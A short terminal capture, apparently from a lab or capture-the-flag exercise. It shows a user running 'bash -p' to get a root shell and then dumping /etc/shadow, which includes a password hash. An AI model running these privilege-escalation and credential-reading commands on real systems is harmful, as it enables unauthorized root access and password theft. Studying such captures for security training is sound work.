 lovely@abf092119efd:~$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /etc/shadow
root:*:19926:0:99999:7:::
daemon:*:19926:0:99999:7:::
bin:*:19926:0:99999:7:::
sys:*:19926:0:99999:7:::
sync:*:19926:0:99999:7:::
games:*:19926:0:99999:7:::
man:*:19926:0:99999:7:::
lp:*:19926:0:99999:7:::
mail:*:19926:0:99999:7:::
news:*:19926:0:99999:7:::
uucp:*:19926:0:99999:7:::
proxy:*:19926:0:99999:7:::
www-data:*:19926:0:99999:7:::
backup:*:19926:0:99999:7:::
list:*:19926:0:99999:7:::
irc:*:19926:0:99999:7:::
_apt:*:19926:0:99999:7:::
nobody:*:19926:0:99999:7:::
messagebus:!:19933::::::
systemd-network:!*:19933::::::
systemd-timesync:!*:19933::::::
sshd:!:19933::::::
tester:!:19933:0:99999:7:::
lovely:$y$j9T$VUJxVg528sGkLC0K5xoKA/$.b7ltb1Kg3nzYBvGRomsL7njkFaTICfrXjR9GleNXv2:19933:0:99999:7:::
bash-5.2#